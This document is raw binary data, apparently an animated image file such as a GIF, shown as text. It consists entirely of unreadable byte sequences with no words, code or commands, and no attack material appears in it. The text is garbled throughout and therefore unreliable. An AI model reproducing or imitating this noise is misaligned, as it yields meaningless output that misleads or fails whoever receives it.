@��蠡쬟��U����ܐ[�ŭ�{S���E�������,h��y��V���0 ad Q�����ʬ\�����
PpHy�=� 2�~9�M���ʯ�#��7s�X�37oN�a���^��-1lf�<�nL�Q���j�\�`c��l[�ϛ�K��нw~P��n��M�ݻ��������0�Ћ�'h�|�s��y�sX�pW.�sh_�)����l�7����yN�|�LsX��#�n4ܽ�&h3����ԧJ�D	�Byİ�J��h�x,��V
��{/Y��<�"x�< �~&Ɛz��df�e�n���`xJM�󆾥���6�ɉ�H* �}�u��o�#ܳW��{Z�ů�Ӑ]�ҧ^dؽ���e�u�'k�0l��f�d��"]ڦmE��s��-؃����0��}���-x���x�ȋƽ+�-�?�����֋�]�@�M=��}��ʠ�(S�<�vl��-��ӧI{x�X��|�~���ܽ�+h{Ѕ�+�����ߧ�pQݢ��������%c�(�S��Ɂ2�������$�d����=i��}��� �ͺ��=R���L��$Ywě���V,���$��j,�3�޻lv���� m��a��-V������Ȍ�1��2ސ�����h\ދ1����}*�bVfe��pO��k�lk�N�⬉���pU�^J�a�fn8\z���s j��r�-ⲷ̈���ߣ۳���L��(���)�#]tV<v�<�_>K��6qw�g�6f�N�ef��K��J���� T��������

�nLi�<v;
���}�ٿ ���n~
L�x���*ʒ)ۅ��F������~lBHfǮ����l����u=k �g���d���i`��ki�^��N�HKf�����R�ēԮ���L���؎�g�=;�2y��뵼u��
g�������g�x����ji�H]ȫ�����M;����щՇ>����[��,.��9�ö
����`���s}q�Ze��:�/]p���MO�hN�l�e�Bh�df(�E5�Z��������\(7�g�Y��i��`6cl����[�WO$5�V��"/T{���_r����RK�ʅ���i����p\т��g ~��gqO�'K�����weB�UL?�>�U��NO��tRүʲ�m2�Y�/0q�h��ߋ���9��og	@iP�m\o ���u�jnR�?�\vR�6x"XР�7,a(���%:L�pF��g(���� *DN<3c�~�Hi`���3,�ha�I�4<t&H#A��+ZHC�I�&=hP��\Q#&|ڴ �\>����È��H��ŋBSX�K�pM�ha�WJ~�Z��8#P �o�$��T�i4v $E̛F�2�*��e��f�*�����Z����Å={"�1�b�l?�5kR��|F�a���L~m2!\�p��L���}�R�G&{%mY!ìd���Z�j�ܻ�Nݰ ɋ�k��V�
�-���ݛoIE{�ĉ�0O� f��(#貭0۪��������*;�n��\	&�����f{����o���+0�x�:f��-��;L��@� 3�<�qG���"�p4�*�)�83H)��J�"�>�	(�o��F�r��kL��K7���h6i��R�+貃xLHz$R����'�:�(R�U��")3�o�9� �'(��R25�N5��RPC���L�$(�*j!�Ð��N����"i�s3?W+(�A{=곤�P�9���Xd�UvYf����\d�'B}��P��� o�UO�|��@%e4�9�Uw]v�-D2��*2��t��[�xTT�Aq�ZOH��C�jwa��Gq%���|��W�v,������:Hw]5��AR"AV�������Α��FS(_����}IS䐏*��6�:Y]�"�+0�#%5�^�+���k�{jf퀷Z�ϟ�h�%��x�]��4)y���e�F��k��0��c�{q����fUX���3W]�r�{�[^yKQ�S� �vm`���Uߦk�OYBj�g��[^w�)��΋�l{ϧ8?2�%�&#�SH�i��&v�qP�q��Z�٣&{]I�L�G�[W��Ͷ�#�<�`�0��Tײ�X�'�3����}�&0�߬�?�1�U��tǬq��w=A�G+Cqn4JR@)���(�F-��B�H����j��	�����q3�� ����,ڹ hLC�n�eG��ߘ΢����
Kl��w�nj0��3���[4���,"P�_?�W2F�QG�xS�4�tBYb�U��	rT��ˮ 9n�Y\sº@l���곐j  6��	�}6��C���u,!�w5��/�Z��5�� l�t����3�0s@#^C��R�7L���D"��y$\�؅��!Slf����u=Fr�*�X.��E�Ҳ2��e&i��L�%���8��u�-�U��̀؀^�汜(H�)k�֌y�IK��$M��\:�r.ќ�D��GO2 eU�P�d����hGg�;�Q�B�9�?�b0\~����ߔ��!+�-mD�6���͋x ^v��ِY𝾲��N� U)Mf����/6 ��:BSv�T��\�j=�]�N��N1��dȂ�A�6���H��E4��^�8G��{]�Vq
9<~/��G*͠���S]�WТ�V`-��*��J��K��/�z�+���W�Vl��G<ڀx<��&W!�tƭ�-���M˶ ��l�Z�s^(�j2����vq6��/z�����Ͳ�m{E��=֌�-�@&I�����L�W40����*��P5��#��5��/����Ƒ3�Q*��n����UZ,}	�|K�:��u8oz�0���u_#�X���V�2�*ߙB�wq�c��r60
��W�S<���9�4(L���͢W�&n�^�S#+�p��S�ʘ���8�J�N6��(�䂲���J���=&�F�.��O4��f�2�Cs��8c�@i�]$�8�Y���k�����7̓����(e�]�)}���R�a��m3ف��9���svɟB`�УFֻ�36x`o&錉����6�r����ى������L��K�$��&���`6ĜѪ>\Ue��24���T�ݞ�{#����O/�?�4 �Hunt��S�fw�9��$[ީn��,KGwg	��7���J����B���K�![�;���p�~Z��	s>"�������qy�X\������l�nd��� O��������H��x���l\��e r6�V�a�v�8�%���6K�݁Kk��uغ�}^ם����Oq8���ݛ��7ҕ]oB�V�s�C� �&[��x�q��s.�� !�
 � ,    � v  � �	H����	X�0�Ç#J�H�!�4^����@0C�I�dI](u�\Y������%ː)s�T�2�͟@M�A���F}	$��A����s翧�B����ʩSV��(�%gѦM��m�K�K��@��^�:2iƺ��)�`F�4ܺ%Жq��,�Jأߧq���G� Z�G�]L��i�S�^m�4���fv�h��P{����߼>X�{ug�	++^b����У׻�P��e��y���w��ʈ���-�zҫ_��:¶��/����v���/�"r��(���%��|墠�ʷ�u�a���Vh�NHP�5��"D�u7�o���.��^�5�d.a�8V�Ǝ<��#D9��P}���H&���%�b.1J���S>���>f��;>�#A9Z���G�?A���?P"��P)�tZ� �a��{j�矀��?{�e��yf��
D��2�t�6'ww�!覛.�駠zZP�|�q(����xR��A��^yjsɭ��q��������)��p
h�a�R
��6[
A�F+��>���?�d����6P���"�b�k��k�@���.��"�'�a 4N�Ӛ��D�z"���+���(PJ��k.37����;�c�����C���g)�jC�����i�$,F,����0�����l1Ʒ0�i��g�=_�-�e{��x�r g�sVD-��TG����(\��5M��ޚ�v��n ����iX���)TMut�]��nX�tM��}��\bE��kA!����@���F�=� ��@<0���PGm��t�"��vW���1����[�QQ�	�1��Qn{�#ݮ;�gnA�mt uh���'�<����禳�AO;���P4���A�P��]^JL�0���[Q��/#�0�+_�#h�=��)L���.�^�V����}ٝ�p'�$ |h���Ё����;�	�Aah���{���6���(��1�6@�Dm�����w��y��d$8��`����H�"n�\��WB����}cI���(PrE�!��C	�`z� 5P�2�QhD#A�<���V8�Qx�ydy���$����;�I�AZ�!���c��-vы �F!D3�1��$c	֘<=�q B�'��"��%��G#R|)�,�aH��!��#9�/JrР��I3��/p#@�9���Y������2�
�e,+2.rq���e$��P�G<A=�LPrA����T��h
�[(D�i��k�2$�'��]����%�8�a&1�ndf(�9�/��o�@)2�{��C$-�I�DB$��?
jP�����l�1�	��҉Τ'=Ϡ�D�p�`1'��D���9Ғ���(m`#Y��.�2�aEL�8S�*��^(t�4�q� �=��2�Ԗ�t�?kU�`��.wx՗O�U%C��L��4�ӻh/է�d�� ��!"5�f$\�'׹"�vq�]�W��Х@�l/��V�_�hN�������}���V��u����Hb�)	 x%Hi���Ⱦt��T'C��f�V��e,���Z�����o���:u�	�ʛ�F.ת:#3��Uv���N��S�f׶_��#�y٤f6m"�k\�k;OL�)-_��W���y�(�;Ozf���L�Zl�!���
�go�`�:�-gd� +(�J�.�;��{��}��Z�J�"�����-���\x"�1jk�Z���V����Z֫����i��د@�R�K.���e\(G�������j�:�P�*�n��g='t�D�ff�� �C���܄���z=(jm��Em��%��>ٹ�����Hh�
2��-���R7� ���9�\�J4�����9��N;w�ѕ)R�XjĤf���R��Ѱ���M�\���֑L즫z�^_�ϕ�*:����Z DЄ��ͦ*{��u3�"mi;�ڇ�3��_���-С#����y�k,7CIfuk��٬e���)9P �θƻ����p��;��wb>[[���U��?8
��$o��l��A�!mU_�[�}>(�P�̑<Ƶ��/�8��j0������/I�$�cv6w~���6g.�9\[��a	H�i��[
�����ꀙN��۝���*��W�����vH�㶕��y �Ư��ۍ�j�\�L��wg��f�dLN
� ��k��<�ع>r�*^�h����,tn�w��C(�Z�kk$G���E��/:�y�������#� ���A�K��\@H��y�m=|%�^5��=P�o|��?>؛������u.�#��;��v�'N�mDc��{�Gy��r,1 �b
`�XPFͧKzgw�|1@�p#PU��|�K�DO��BDi�E~�PA�l�9�'mA?8��~	0�%� ��|JHU� A��a�@p@�G���y?�~��Rhz׃>h�&��׃	�
�	Ā\g�|g�x2�v�քI�_�Z2Ȁ�Uh,�h�b\����wcH�J��gH���tWi�x�q�z�V�w�BȀ�y7�;�i�|�G�5g��go����D�Pz�'��Ȋ;�MEpW%�����L���Hɰ-8��<h�5�fA��׌pȊp�H����pq茲Ǌ(vI��s拿8v��d#�-GP
�W����8��@����pC�( ��G`}�ׁ�b���Ȁg���P0d�����!�X�A��و�E��h}����v30��V��ꆅ��H�H�_H�i�����)������H�P��������#�X&�Z()Q@1�E�C��7�2Ɍ���7y�7Y}qR�>)  ���H��x�L0��\��B�4�?AM)@�e���f�3)�Y��9y�G�`\�-^I��'���|�k�Dei�Lk�=?�-xV���h�wYV){a��7y�p�n���W��x�� Nn���&5���Ö�����7��	@Xy	�y) �bE�"�$��X���?5括�_ޗm%�y~���y����9�ُ���3�/���ù��}��]�(�R��	O�g�g�8#�K�.�|h��W�Ѹ�	�� ����HvC�H����Ʃ��7��}�IG��%�(���,nX�2���X�:��ٝ
�pb��4��Y�b��(�?�F�)�i���|S|�fJ蟊��px�A��X����E9.���)�̅��ٜ��Bv��;*( �z��������X���՘��9��W��ʊIa��=&�t��-�!Y�C
�"��fZ��I�i��H��)�e~�8�����Gpg�B�� ��y�8Qz� ��P���cj����8�ڪ1s���i�l��tz]��X�]L` ���U,�����h��
��Z�H� �����/��/����s�_�PQ��]��_!pL�1����z�ǚ����Y}$��z6h4��-%���Z�m�Sۊ��ax�e��>�Ġ �i�I��ʮ����J���Te���W��y�����c��k�ep�j~ q���j�w��(����ˢ�i4������ױ��_�re�k�S�S-�	`��ڏ�: �j��z�`���I�5K9��{C�@��'د>���z	�=�p���vv`E8��jhl�X[�D굙��w;釱d[h�ت��K��"p�G�sJ���Zti��{;vPHV۰:)�k�+zM�fa;=���m����wP�PU�jv[�3������𹲴�aٰ�J��j���b���|h;jH��g�v�l+���C�BzZ�6�y����t;��W9��;���Y�u���[��B9�iW|���	�[������#�zt�p�w�d;���d�y�H�[��P'�E��8���9��s�q�ʿ�����Mx��gC���u�{���4k���-U�E+H4|C�*tU ����?�
�-�D�$���a��n	Lq�d�k���A���*���F�)E9\���i�6���	��i|P",_�1r,ǌc :s�v 	��	|��~�ǚ�
��ǂ|��L��k�W�<�S���I>^|CG`tb<g6�k݊	3��h���F)�E	a���Ǜ��l�K����פȅ<���B���"���+�)pE�������/.2����^� Sz������e	�� �a7Y��l-������s�{�m�Ȁ�pv�$����U���ˢl�A)ǈ>$)�������g�M���U��&ʾ~�6��Y���@bG����Lr�Lв�C�����/��2�RH�ҏ,�m-p��9��yM�=m�3�)�G&MY�ҚɈ~	P"�[�LK���|�\�Uo�6�T��͈\}3�`
R4�D4��/p�!9�]�z��C�$J��������K�R����Ñʍ#���E��a$���/��G�����L4z�¥
i4��CR��0������� �����u_������q:���S����k�Y�΋uy�
�G��?q�ܣ,��]�=�:�b�l�M|����&PG�@0A��BrGzSV`���������I����l�:��R
���OTJ�3��Tޕ���/M#��l���T9G�C�t��ċ�͞�w�����.���=q�V�b{\�{��C۴G6vy>���o���,�3>����6�
�DJQC��My(�Tb=#-~�K�Έ���a@�C8.5�dy~�=��a���};Enԧ��'LVg�s4:5h`�<>�a�T�Iݤ/>E�uH|�75���4��	a9R�s�m�[��;1�����9�b[���4�9n�g��9���"A�`�۪�% m��I��L��aSP~�e>��zi�7�	m��B|���G�6t��w��y��0��A������f#�ۑ����`���N�&��#M5Qn���MH��������R8�:�6n3��+7����C�׌�������ܼy�j��	��C�#��I�$�ټ7��<q�>��3)��ޏ+,�PB0�>|( �s�����=�m�A7q��m�i��I��>�.0o�Ų�=�SU��X}#=#M�!/�#O���$kG+a�'�{� ��|I��̝�7�n:4/�;�v3���4��>5��R����l<F��[�@#`��u�vI��n������o.�� �s�-����S�}���8]3� | =��E4=��`��u;�X;�����j����dt����ޝo\��M~A�m��|�?���,h��8���`,0��@��ȥ�ڰ��OA���!�� !�
 � ,   � �  � �	H����*�d�Ç#J�H�a16�(�\�
8&�Q�^H����+	�A"�`�{)�a��$?��i��Ĝ��x�L%��sb"u�P�3iM�7c��ʕ�D\�~�g�a���8>]��$¥W�5)
��ػ f-��nS�v�U��e�������ݾw�lb�Pȑ+�,�bF�	��}z9��e)F�l4���/c�jR��D�g�~|�mA�P���h����e�^�D6W�ZÂ�m�s�������\ȧ�+����F���^�]r�E�b�t����R��J����%B�i=��B�gRt�8�v�y7�NS�S"O%X_j�t�VC�d���m�Se[��YYVh�R&�C9�v&�8�e���N*~$aC�Y���eP<�cXW���m��k1�`KF&��rQ�O���Ec	�$Ggك�&6E�X�A�W��6P��X����w]v�5��`1ޕ�k;�Q�:m�_W4�Ob	Ֆ?�R4)v�i��a��]�ivc�-Fi�R�j�]���"9�����5�2z���B�n�=6��:������t�qQg����*�%�I�xF��`���l��Jɪ]��Um�'�k��%Ff�P��\��tY�6�mX����T��$XB����PE�ǥA�B�Mȶ�0q�B��j��O�i�Ձ��J���5�V�E��?U��[C���n�!�,$���lbY����!��V-9אhSuZS�˛��%m�+vI$"R!su�L/Y�Q��1����Ju/�4�+�N`��ڧ�i�)�M��T�.~Z�O�^��EI_z����� [�\�5nd8D����c�|�j��U�PZ�A�y��kh�ZP��jT�}��p���2���s%���P�?�\M΁��pd�}^��]�n�=��k?�0��kX��ϛ�/P��.�sb��a])>an*�b�A?���-��a�%��B���HӒ
�(Gi�.6�A^�Q��uq�z�p�1q�	O�׬0#�Jk�W���d�̡s�����4a����"� FL"w����P4���H�*VX̢��E+z�^T"i�Et1�l�u�D1��K���8���ṭ	��>�� z� ��@�1�R�iF4�����$���JZ�����I�Yd$5*� 򔨌b&�IP㕰��,gI�Z�ҕ��#%=IG)�ҕ��e*�yJJ>��Ȥ�1	��f:�Ќ�4�)Kg�2�zT�+���nz��$�8���L�eH�:���v���Dg<�I�gn`��f0���~���'*阋A����B�P�:t��|�&��aX��Ũ?}�KO���Gy9Gs�h ҉Ҕ���0��LS:����+}�N��̊f��)HYP��t�&-�L���58��P�*S��R�6`X��:%1 ~�c� ?k�-�UO=�Y9�%u�F]R�:Qt*�Qͫ^��׾:��2U�� 	���^�b��Δ:���l&WI�����+:�0�����6FK�Қ�����_��TÒ@�� �@�U��# ���]���.ැ�cf�K��>��\�i����:���e.iS�Z���`5l (ЏȖ� @?�;^��c�N�s����N���/r�h��ͯ~�;����� p/������E�g�X��V��Xy'a�����p)�m,�����K��W �-��b���0���gcx��%�vgK[
Ԁ��A@���A�H��g%@\���P�����2\��1f�����-{��[�q����@������nˏ@���]��t���m�S�?xUʀ��OLe{��8C͌E;�ѐ�t���e1���c��m%g?^�*� ���iH�g�P�q���`pbM�Z{�Ѕ�u$�h+��������kf����4�5�7`� �m<�7�֯��� ����&1�qM�B� �N��]v�����������6����l1́�$ �
V��� C/	hK����;��le�~�;��.����]�����cA��B���v
V�kE;zߚ����A,�`��(�xW��R������� �	/��|�;��P��9�A�V�@��4x�`����u4�;��nC�݆c��͞�w�܏��C��9n��l�ù�P���.u�
@1H����	|}���#?�����)�u
�ށ�{��>�G��z��ݥ����p~�t���@������.<�y��t^ݏ?������k������_y�o}*���=�� �\�X�n?�ۏv(���X��ۭm����ǽ�m/u���-����7��`|���c�u��y�7}�7~��D��5	Hd$���E�u[�m��f��~x�Ph������uh ��%��,��P����|/ �h08h��r+'}�w[�7�}؇�wX��U1�U$ ��{���wxP�{�~��$�\0���'��.��ׂ�G�5(�8��<�����6�6G^���CP[��[$0�[0
�H�[@xT(�������Q�Gu[83���@�xr���ׂ,��dXixaWe׆��y�e��7a9W�^�' � ��d(xXȈ�h��	 �7�$x���������4h�m����aEGs��cF�����0
c،-ȋS����qXh{G �X�*@�@��h0��X� Ȇ9����y�p[��p�GzW��� m�V��X���樈� 20L�Ʌ��_x�3H��x�^�)���8}*0~n���E^�%p~G^ �UBP��x���(�#�y��x���u�Б��kx��������wE��������⸐�w���~�&�<��=i����ǈ�e����G�������g�vB���zH�]��}�0�ȉ,x����h{[)]�	�bi��(�g)�'��P��(�nY}�@������ �MyX,��|ɐ��Sx{M�x<��^�_�@I�\gD	v]׆����y�H�1W� �m��u�g�p$`��|���g��9x�Y
���隮铰i�d��G� ن��i�KI��I�L�U	71ia) �˧�⸂d�9	�9u�ybG� �ɚ�ٚ�Ʌ��x�ّ5���Y�b
$���X}ga�����w�Q��(��ן��$ڎ_���Y�W���
�0��piX�0^ȑE��
	xW����wb�� Z����9��v���Iy�* �?����V:s�~ 
�@�_8�J��(��ǣ�'�
�O'_Y� Ej�p
�(���!���)�RJ��8���y)�9���X�ꇦ�)���I�#�|���$� &�u�8����(��z*��F��x��x��DIh����yb1@������%:�<�*pz���y�j�=9��Z���y_h��j�Dّ���ʨm��*�ؚ�غ��_(�q8��Z��z�g�����z�ڮe�ϩ�T�{lz�z�p���j��
_h�H�3��y�R*��z�]���I����l���k�5�ת��j�#��]��b	�L0����	������;�.K��ڲrPb�ہlʕ���j�$˱��������|�	���Z�?��uaذ�h�B)�X��rв�`b7�~�<��[�>k���RJ�G��<M�S��zy!i�eǵz�K���Z�;��f[��j�}�{�L�	 �	�q�����*��ۆx��|뵅&	�0 D��V��ɱc���[�I[��Z���2G�㊤�y��x��魕{�Hi�z۷@p�U�@ɠ	�ʁ9+�>{�?;�I;��K��Y��i�# ����$ʺ�������z����\e������	+n
P��۳�k��۸��G�����< �� =9����%˓�8��X������t�m&g'��0 ���a뼄K�����۸�;����	�P�"��&L� J��٠�[�♹e�00��s	�����@�l:����%����R,n;�H{/L�8�H��1@��i����芩Yg�x[vQ�Utxtu'd?������B
Ʃ���ۿ(<�)���+�	ܕ#��1��x�̚�{Þgƾ��h e?�}Pt	G7�t���u%6�n��{�~|��;Í����H����T\�;Y�([�g�ƒ�t$F�$@t�%�5ps ���t5p�_���֟�Kʩۿ�츊�ǦT���˱���ە�l���;��H��'�7w�5@�5�sF��U�;��+��\�}<�_��S|�(|�V����,�4��({��l����8�k�E�� d�   g��s�] `[�+	D0 �lb�w��,����-�R�ς|kxk���G˳L�
�g��t��-�p���tClģ&�Ɍ����U6 ^��>;�м����.}�1�	2=n��Gp�]��鱞7@��VX͖�F,^ �z����U�+q+�xϣ�����Ҝ�,��\��__�@�cM��\��iۉ�k�V���p-� �E�ѣ&�
 R��&m^-����)��+}؆M�b=n3}k�Md�ǵL��8�\�mȻ��$����t8�BL��, �%^�m���9���l�0���-�  ��- ��¹Ƶ��ۖ��\@���	�^C����� 	g[RM����&��kݮ�R�������X<�TL�6������uY���}��xX�^�s�F�ܵ�-m��	��]� ݪ]�>�.�~����U����e����ӟ'��>}��]U�
H[v&anm��	� HMNu)��-�څ��<�<Z�_��.��;�==΍}䫻���L� ��U7�E�5 g��ZD�	�s��!�����]L�Y�͍}�c�-��=��@���լ����� K���3�1���
�&��g� ?F{��q7]�,�+��㈎ۉ~�&n��x7��^ޓ����k��+V�U�V���cx��Kw1�
0����%\�X=��L��=ֶ���TK��a.�)��Ζ�	�RzL��)	���Ww�|�mV��{�8�|�Ҳ��6�Ŷ����	��.��U�`)�J�*���������mV�1)�`�[��؊��ٮ�>���X��2�����7��)/��M�&��z�yJ�����ޔ^�U��U��ر��+��+O�//�1/�YL��������;?����k{�����nxXxk#�U���U>��׎�[��ٮ�|���l��bO��Y/ ��]��ݖj���yg��-����R����	���hd�m�N��֬�0��W��N�dލ۶���~��(�M�K9���i`��˔����eK�m��O؄>��N
����K'��7L�� �����]����i�`����Ux������9����?�x^�����c��+�zz�p3 LҔJ CF�,d�p��&4XQF��5n�hѣǄ� )�1M<m�䩤ʖ-I��y$F�|���9C�O�A�Θ���I���д��3QϴiZ4�'Ft�0�׉-v,(֬��#_�l�r-̘4�<y��ΞD��UQ�'Ri��a��顨��^�Z� B�]�~�I1�Y�e1��,�-\�KƔIra�<F ��w(Q��	�&l�0�b�G�^՚0���'"�\���/c�t)@-[�%��˺�"�ٵg7��6m�ᛞ�4MAȿE�==�����/���3�J?�9��r����
����ϰ��2J��J���{���*k��4;��6�@��#M��	/���/�#�scm�b�������N�h8��/�F
qD���OD���H�_4
�b�n.G�ѩ��ɧ���#$���� �$�H#+B2I������[��#��i����M)g������ F���G�cR;$QEL3�tSMT�TKU���7�<��6�e�%D�s�'Qt���T�VBe�r����`�vXb�5��`��C��3�\Vu5:=���"�fÕ��u�Cm#Yr�5��B�ϸg�̅�%rq����j54�0ʶP~��n��\�&w;(bU�X����XDyCS�Ը�w6�8�3xd��Mγ�#��UY�6b�W��������TӘ��{��Shꐒ�.�d�9CZx�vb;!�7>}���c��.����%a
�� `W�'lbW�`m���m ���=��s��텗xG��D�]�R��2��j.�:UIbHÂf)�l����~�Xesa���s�C阮��.w"-�9�6��i�b�J���j�s׽�4K:���`�Wx��u�6;t��a�`)��V0�\���LI��r�<O���W���N]Y%~�`�C��P
&a�UD!�^G�aōb#?(W�q�Mt��\�؍F:����g�i}��A)�0����
V0�	�<`��y��������RX�sB�I�2�� �C�)0"5���c��P����,Ǐ�AO���!ܬ��]�\ɠ�W�#���pMc\���T�R�!)��QxR�%Ʊ` �\󞘿�Mр ��:�`,
 `����(�&�	N�?��gZ�0�( �H�mR�F�\�ITb'0��y�r �_VA<�C� �[_xE�ly2Q�V%�E22S4�NIT��Ʃ185�IN��P&�P��Y.���������8O��\6	������tvI^BG<`��Πcr�p���iO{:�`5�!�F����q���6�i�`�)j.k�����`
�e;?�NKn���d?�L+8�{��h9l��sU����5K�>,^-�9�"щR�
�d%���z*Q�!�����Z�s1�"�W�W��s.%$�ٲ[:��%A�\j�S�Ġ��h��i�$���iQvT~��lt|b�H�Đ�$A��X�d��#8��U!�S-��pO�@6��B� H��֑�r��^�幹�Rz�k�$�#訪���:�3і<�(e}
T�rVeV��ά�H�Y���w�K1W�A�2t h��(��0�N�iN�¾v��?)�FqG4T�"��[Q�\��������`:�-���C���șj����hJv�A���ލ��;^����#�V�6�X�\�H0�����{0 ֱs�.CRK�US�V׺$�@�H�w�Vbo��t�;>����
@���uMB��D���ˎTl�D���Ƙ�x|ereo�$f.eW��t��I�0��]K�w��P��e8K��c�Jt�eZ"V�u@;���'gR�S~�3_��63:���&�m��w��K�
���ų=�S
�L�:Jʛm�B$�����K"Kl�0iq;����
u��G����a��>�R��Uk���q�cFF�y0�tT�w����>typ��FA*R�"w��mn;�R��t���� �Y�)$�x)t%F6Ѿ-J�C��T�l�&�kC���6�4�?����vØwg<5�w�!M�Ȭd���7hr� 5"��M>"��V����ѭEs`S��|HC�{����\�Ȗ����x��`�����j|��v�g��JPY���x���Lw`:VT�q�����~�"��ey% ����c����1�kvf@  !�
 � ,    � v  � �	H�����[�0�Ç#J�H� Ë�".����Ǐ C�Y��ɓ'I������.c���r%D�(?�p��`O�0�
Eh��5c�Ic�@�C6�J�꿪M�N�X��ѯ_]
�Ju ��K��K�v�C0p�dKíU�l��=�LۿB�
n�TY��&J`�ڵ�'�%@�2��m$�rg͑?ԅ��b��Xi�q�԰;l}����6in
;5ej6m�X�?ڗ	��G�����sN��u�R��;��׫��O}(�2���_Ͼ}�쇱��N|x���;do�����`��i�|�}�U e` !A�T8�?F؞A�� vJ���$�h���%P.���"�+�袌,�h�3.��}x� 4`~)PЈ��!?�B�?@�h�Z���W.:ֵ��籧 �����C��h�)P�l�	cH���V]vYfc��&�a���b�i�d*�&ٱg��6U��I���x
Zb��j����f��")Ҧ�r�����]ZXn��z��j(z�ZZJ)kdZꮌ�qk)��h�J�k��E�?�5;��F-��2���n����x����c�;F �ȹ�X��w�����:����+kG�Pmi k�c�ƶ��p�p���$�"��WL�/�+T��ݫ��
,��� �F�ƪ�n�ƞ������p)J�413m0s(�`�K&�$/}��J��H'���#�z2ʗ����'�s&�Q��6��u�'�x����t�����pÝ 'k�R�kA�O[�}�1�����J
)��ٌ�xܐG��s�0L��zߍ9''�0�L���5��8HfP��~6�<>��箻�S>�Ә�=�w�y<���\�J�L�M�7��'��������<����[�9����c�t�i�����N������{���2ׂ��x�#1�ׂ�a�_�D2�-�zP@ 7��np�� �GB>�!��k N8��%�y�aپ�x|7�aE�9�p�1�B�&8Ѕ�ۃÆ8щ�x��(�)FQ���G���E.���`��7����@A��@q�jL��`8��Îw��A\7�>^��P�g��0v�4ds7�2��&l��	&��<�##�r�Nz��ybIJ+����K�*����5ґtd&e@Ԓ2��,�&��8!��f(���R
�3tU)V�������#�)I�	��p�D�F޹m�"�E0ǩǄҘ�!���grp{��fep�)Ж2(���N��S�A':	r�d���|'�R)Mg���� bPF�_#��??���lY�B��E���&<a�Z
`�-���d@Ǒlԓ�GE	��h���$i"���2t���� 6��k#���d�σL�!���	^@���4�5D(�F��o{1��5Iϳ5���T#�Қ:��b@���cY�(�@X�vիP4��
9Ғ���������z2��,��\g�����%l0C�G��#��� gVvʳ�de%[#�?��V�uOd)Lpbd����gMK������5�#P�G�Z燐}�X�I�Ⱦ�,��KE�[ߦ��^�J�Ў���U.\7����z�)P_��زҕ�Kk��v��z¥���y���ͭ�����Y�����M�^��@d��-�|����BV{���5)�� c���4�8���@�9X9Dش�+{�kE,�Χ6<j)��Vכ��/K|K��ѻ�4�
T��w���$a%��.�"�����,d0پ]�0�F&��ճ��Oti.�ۯ��S�2^�:�`6�]�x�\a+v�;\e��=���p�/m��\����
B+�� �ݲzs,��i�`���J�Af���C�\��R�Vr�'��~��>*w�x�tAl��	�Z�V���`$�^�j���9[5'fJcs�agK[����/T{����X�r�zldO�
@ȗD����y0�h�dQ�
b�)з
엤��[&P�iAZ���A �6H���i t��H^����Tov�;��:�|�߻����W`��T�\oÝ�"Π�y8�����L��z,�h=��d�ZuxH�Bs��]�WNp�=w3�4Z ={��9.��Pq���*@C
Ұ0Yq| �}Ȗ=W� e��cS������Ӧ�}��\��ŝo�'L�d�B��
^��3$���U2
B�7�q����o�E;�Y�{ם��4u�3n��|���b$��h(��;��K��)���h�Lr���K�r��#g�����ޞ����vu�r����@ ��ē-�G��S�� �0�� ]���ﺺ��Y�;��N ��D
�o�f-�rn�bB��W��x��u
�~�71�/`3��c ��� �fmG�Ֆ ��K�4gİR��z�YT�M�k~�Fv�ph�~8<�@�t�3gp�~@�G�;�wR
�=�w�.�0��z�&pI3b1E|�}BWv�c!�X�l�pB�p!X�Y+hT'�X��Y�d��D!�f`xuRFefW����7�l�X��SoH9|���`�'�h{��=�f
�['���6��.s�tI��iAgq��`�؈D؆%�/`3`Q	�u�{p�QYl��-�.�v�5���_RW�F�p���gG��h�ꇋ=I���HS#��P~`�X��&�ZTz�w�s4���cCc8<�w~.������I�4ht30� vPW~��ͷP�#�H}�4�:cr��4-8w6��{�{�k���C���g "Q,Y�&9��-؎5�6��@��lc������Af�@�X�$Y��D�L\tvs~0LwF}29��%��؎A�E�]��_ �rP
CI��8e�������DM`tB�� a |p��VVy�XɎ���#�F�6�H���LT�C(��BJ��p	Fg t� ��M8P�d|ِ��~�K��_I���[�E�(B#Ę7�����Ĕ]tv=QLp��y���#����� �s9s�g6"gF�Ɇ��B�4�b���8�8��5�$4����h�6q��6H3Hhs=�؅
d$�e6��F���9M�w��yv)`S	��M�o��zni
3�|���R��_I��wO�z��H>�g$K�BC�Aٙ�)|����u���K���Y�}ꞯ�q�H�gCeF�`�*mbtC�tLD���i#8zJ�/:k4CtMhS4��]G(��Y�sHŔ(hR�S�w������ѝi@OZ�I�	�Q*�2�4�d�X���XL]�l�>��C�E�׆4f�K�X��K�j sz�.J�Sp0
�9ʞ�;�*J3(n:�|f�hCs�V�Kx)�W���0�`��~��__䉙:���w/���ӧ6j6��^Έ���k�o��SgwKxqV�{s�3�s0t��x<�%r	���ʩT*u˶Z�i���Z3����:����x�g�g�W���9s�S��ɡ�B�)�"�4��o�r ��&�.r�dca �[�Q����7�\HL���xq�ʨTv�!Y@5�#� i��3�������ȥ{j";;m�%��c���4I�7ۦXG�Ժ��j���y��0-�9��9\4����+�*x+m�7��Ub�6��8eCh���9DJ+u�i�qd#g�P+tV��k,��D7�7�j�4��<`5��[;m�%j���q=o�jq[��%�\J�ۇA6��{��}۪�(�!�v�P�*@B��Ir�?�)�4�,�~p@'��3:zK��� /d�� �1�9w�NiKCV��d��JطA��*�\@��˨%t2��Bi :��69����w��>��d�S�����*����,.�z� G��ZCۨ-�����K�X�+t<�kD�>�㓺ۻ֨�$Y@��[0�qၿ4��,�����+��3w���*�������sq�gB�3�D�@Z�0>iC쓽���5˵�{�"l���%m����,�,,w/W�+�rc�īk�;�n�{����i�K�B�o�u����7g�a�k�����ѿ��1˶C�}>�lKU�'+3�ܨ�z�JH���uh<j���k��뱼����k5Nܥfc���n!)&<=V��lѶ��U��mѲ�3�ث~�{@���f�L`F�3B�|P�-�Q2���Ŝ !�x<�P��j���j��~��tj�'-�\��[���	N����O��v��m����m���1��Zs�?�	mk����}\E�ļ��"K� U�Q���<Y+�L�7'C1맂ѲϤL��Ѽ<żVL'X�%�S�<E���l�SF�~��ќ���zE�"�t�#��%͓(--� ���!	f;��'��S�V�s�Ӂ'�H�2���D=�����b��J6ޑ�C�ܳF�~+��!	�[u#���,�~��jȭ��hm�<�1�`������M����A�k��S����%4p/���i�R�l��|q)0%j؇U�_ݞ4����Ĥ��4��}� ��~m tᦤ=� ;��,�Ą��&���}�±��8����ڄ�}Ay��nQ�FSth֜����-���6� ؃=���8�=� !���ϥ�,��uM[�+